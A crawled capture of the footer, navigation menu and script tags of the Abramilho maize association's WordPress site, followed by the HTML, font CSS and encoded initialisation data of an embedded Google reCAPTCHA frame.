<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2018\/01\/30\/disponibilidade-de-milho-segue-limitada-no-mercado-paulista","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2352","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=2hoklur1xx7q
body_size: 45839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="nqPHQRMmkGOZKgDxHLGafg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="nqPHQRMmkGOZKgDxHLGafg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nqPHQRMmkGOZKgDxHLGafg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KMOxPUDDiyFSw4NBwprDusKPSHzCnHBBIMOBwqDDhcOhXcO+w6HCtknDozE/T8KEUBttU8KjScKkwp46w4EzwpPCpcK3w6LClEkyw5zCknVbVMOowp8oE8KsAlAzTsOtw6TDl8Okw7XCg2LCkMKSwr3Dp1DDgXnDsBHDtMKePEXDnBjCjwHDjx1/wr1KwqV2wrDDnj0HwqjCnVFPw7vDmwTCk0fCqhrDpMKSw6Y1w7jDosKEBAzCrlHDpQdKNFLDuMORwrrCvsOgF8K7w40nwpbDihQ3w5HCmWlDbMKEw73CmMKqJMKgwoI+wrzDqsO/SMKkwonCvD/CpcO7IXZ5MRV9w4zCuwXCgsKVwpRow43CqcKLwqPCt8KKw5s1Kh0+wowGwrZjGAoze8KyI3DCnQlZdsOdwrgZw6FvwpvCtz3CsMKiMFLDn8KTwrBcw580DsOLwp3CoXZ8McKMwqJJbGfCpDZcw5/DtwPDpMKbCcK3CsKaF8Onw5Iiwo3Cn8OuOMOewoLCmMOXWkANwoYowpnDrcOBRcOEwrV5wpXDlsK0wqUsaHXCjMKEQ8OiCsO+WnNDw7VST201wpfDo8K7wqhFfMK4DMO0EMK1wrDDiHTCiTJBw4zDqsO8w7XDmzvCjlETw5UmfkzCtyNERsOdw5h0w5/Dh8KeWAgCCMOoG8OywprDpcK+w5fCocOWAz7DkMOwVMKXw6TDuyjCuMKhMEpKwo8twrLDucKsw6svE8K8YX3DlMK1w63Cg0XDjMO2d8ORwqBmOQUiKjpoOwJjwqbDmMKUT0pmw5/Dmy4OwqZuVsKhw7vCkMKew4XCjEYCcislaj9qLHRYw5nDnD4ECsKhw4EFw7nDpAlwXMOUF8KbYcKbwrHCgMO8WX9Uby3Dh2kIJsONC0bChz4Xwo/Dk8OFRMKHw5fDsWXCsMK3wrdCwqFxVcKCw7DDucObw6Bvw5DDo8KRwprDjRfCtDXCj3HCj8K3w4bDiRfCrsOdwpvDnsKzJFoWw5pCw6BPScO0dwLDqMKgZCXDoMOTN2DCoBjDuMK/[base64]/DvhgCwql7wpI3B24kHMKKP8ORGcOzTMO8ZsO4wrnCgV/CgcKgwq0cd8O2KsKbwq0JNMKbScOmwq3DuT4swoEQRDnDg8KAXsOXDMOtwqVZw6HCp8OzFQZOXcKYM8OLSMKeMgBeGsKFw6bCozvDlMOswpZHD8KxGWQqZMO1wrjCgsOmacO8w4URMcOdw5IMTV/DlULDt8OQw4tEasKXw4QKOQFZwokRNMOAMMOAw5I9W8KrPRAHwrnCssKGwqtfw6TDrcKfKmnCu0LCmWcjFcKUw6wmwqTDoWseY0wKH3gIwpIACW1rf8OZP31FOVfCscKZdMKhwp/DlMOzw6TDszoIKcKWwqzDtDt/F8KEw7dnEVnCoCAiYW0Mw5vDrsOwwqHChkbDnTxAPMKbWForw4bDsmxTwprDjE/ChVlWwrzCljc7CzLDkGFrwoLDjkHCjsKnwq4sfMK/[base64]/Dh8OnwobDkwQaFjw3aXzDgMKZS8KFTBgewr03AsOpw5l1V8OPOcO1woJpR2E/w57Cg8OKei7Cq8KDw4sswpfDosOqw4nCoF7DnsOHw7EfDMK/GWzDqMOhwpjDvTpSX8O5woVfw4TDuBMgwo/DvMOyw4DCncKZw7kIwpjCksKfwqcxXD9WUVIiK1XDsRloQzYUZXc9w6Uqwp1cVsOSwpw8Ng3CocOYOcKjw7QDw6kxwrrCuMKNWTpoA0nDl3lGwo7DiCAIw53DncKMf8KfL17DnMORexvDk3cyO2TDrsKBw5AfX8OvwqM5w5Nuw7VRw6/Du8KpVMOqwr8Jw4InQ8OPGMK8wrnDucKtNTUIw5LCuSgwThIifsOvdmJGwrPDkgXChF5aE8OResOkMR7Cl1bCiMO8w4nCnsK8wr0KCQDCtj9Zw4diVg1WD8K2Ohx2TGjDjwBdHBJ9Tno4fRIELifDphwUXcKMw6BawrfChMOwE8Khw58dw6JZfnvCk8O/w4NsHxPClCBww5/[base64]/CrcKFw7rDrXlHwoRlQMK5FcOrHcKjwrouDn9Tw7PDocKdK8KGw5PCl8KBf3FYScKew5nDhsKxw4nCtsKNPX/Ck8O2w5/Co2nDuwHDvScweRjDrsO4wqUWBsKWw5xWH8OcbMO0w4EBeHPCtwzCvFHDqU/[base64]/Ckz0pIMO6NUjCin3Dk2IvPsK1FjY7w41CMh91fsKGwqnCp8KmIsKywpHDtwcqwoAbw7/CuwfDo8KZwrcowojCuBnDiTLCi1wpZsK9KRvCvVXCjRTCscOzw70Cw6PCncKXNxDDsjdow6Vec8K1LknCtT8gGE/DlcKMAFRewpc1w7AiwqJSwq5IdsKAMsOuw7gawoQqA8KUYsO4wphIwqLDg1QCwoppwr7ChMKKwrrCoEw4w6jCncK+OMKMw5rDusOPw6ARF2poGcKIf8ObBlAFwoIFUMOiwqvDugFoMQLCmMO7wqFVMcK2UkLDscKYPGltwpRTw7/Di2zCrnBVAhjCsMO9I8KcwpVbWRpDRl17esO3w4VvAsKGKMODZGEZw6zDs8KtwpAqImPCrinCqcKSNh8uHcKoKRvDmifClmdzbwk3w6nCsMKawpfCn13DucOUwoJsAcKOw7vCmGzCh8KRc8Klw54AFMK/[base64]/CiMKFSADCpAHCncOIW8K0w5o5w63CvMObwqTDnC3Cl3bCgCYsHcKlwq8dwqI1w5JBIcKaBMOtwq/DtsKseS/DhwLDjsKjwrnDtX7Ct8Knw58GwokAw7wmwr94KcOZeHjCisKsbkxWCMK8w6ZEQ0I9w4AlwqfDnGhdWcO4woAHw59WGcOOd8KJwr7CmMKcXXnDvQDCkkHDh8OAEMKzwrk/Hj7DqDTDu8OOwqDChMKkw4rCkmrCgsOiwofDl8ONwqDCucOEO8KWYmwWLGzCu8ORwpjDliZ2ByEDB8KffzwAw6zDgmPDoMKBwp3Dl8OhwqHDkDPDmFwFw6fCnkXDkUkFwrfCmcKmYsOKw5rDl8ORwpwLwptNwozCnn16wpRHwpZOJsKHwprDmsK/PcKSwprDkCTCp8O/w4jDmsKtSCnCj8Ofw6VHw5Baw7t+w7gGw73DqwnDg8KFw57CnMKow4HDmsKfw6RqwqXClBrDlXE9wojDqi/CmcO5BAIdRyXDvRnChlEKIVVNw4bCvsKrwp/DrsKbDMO/GTYEw5J9w5Jiw5/Dn8KkwoR/OcOzMFUWE8OXw7Exw6wLYAUyw5MTVsKRw7QcwqXCkMKAw4cZwqPDgMODSsOCccK2b8Oiw7HDpcOTw7oTYRYfV3IeQsKCw7bDk8KWwqbCnsORw4RGwrc3N0EAcjzCqytiw4kKJMO0wpXCvRvCnMOHQiDDksKwwpvCt8OXeMORw4bCsMKzw4nChBPCrEwQwpLCsMO3wos/[base64]/w5LCsEnDmTHCpcOdw7bCosOrWh/DjyHCuS8owrYjw4ZEalAkwqnCucKQJnRWUcOpw7ZoMX0mwoIPHy/CvXlXX8OFw5AEwpNgCsOIXcKYVjoTw5jC